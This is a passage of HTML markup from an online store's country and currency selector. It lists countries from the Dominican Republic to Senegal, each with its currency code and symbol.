                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Heard &amp; McDonald Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
